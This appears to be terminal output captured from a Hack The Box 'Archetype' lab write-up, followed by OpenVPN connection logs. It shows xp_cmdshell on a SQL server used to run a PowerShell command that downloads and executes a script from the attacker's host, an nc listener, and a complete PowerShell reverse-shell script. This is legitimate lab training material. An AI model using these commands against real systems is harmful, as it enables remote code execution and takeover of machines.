 --------------------------------------------------------------------------------------------------------------------
----------
dbo
SQL> xp_cmdshell
output
--------------------------------------------------------------------------------
NULL
SQL> xp_cmdshell "powershell whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL> xp_cmdshell "powershell IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.51/reversepowershell.ps1"
);"
┌─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $sudo python3 -m http.server 80
[sudo] password for leaf:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌─[leaf@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
┌─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $cat reversepowershell.ps1
client = New-Object System.Net.Sockets.TCPClient('10.10.14.51',4444);$stream = $client.GetStream();[byte[]]$bytes = 0
..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.AS
CIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd
).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$
stream.Flush()};$client.Close()
┌─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $
2021-03-05 17:40:49 TUN/TAP device tun0 opened
2021-03-05 17:40:49 net_iface_mtu_set: mtu 1500 for tun0
2021-03-05 17:40:49 net_iface_up: set tun0 up
2021-03-05 17:40:49 net_addr_v4_add: 10.10.14.51/23 dev tun0
2021-03-05 17:40:49 net_iface_mtu_set: mtu 1500 for tun0
2021-03-05 17:40:49 net_iface_up: set tun0 up
2021-03-05 17:40:49 net_addr_v6_add: dead:beef:2::1031/64 dev tun0
2021-03-05 17:40:49 net_route_v4_add: 10.10.10.0/24 via 10.10.14.1 dev [NULL] table 0 metric -1
2021-03-05 17:40:49 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2021-03-05 17:40:49 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2021-03-05 17:40:49 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2021-03-05 17:40:49 Initialization Sequence Completed
2021-03-05 18:40:20 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=HackTheBox CA, name=htb, emailAddre
ss=info@hackthebox.eu
2021-03-05 18:40:20 VERIFY KU OK
2021-03-05 18:40:20 Validating certificate extended key usage
2021-03-05 18:40:20 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2021-03-05 18:40:20 VERIFY EKU OK
2021-03-05 18:40:20 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=htb, emailAddress=info@ha
ckthebox.eu
2021-03-05 18:40:20 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-03-05 18:40:20 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2021-03-05 18:40:20 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 2048 bit RSA
clear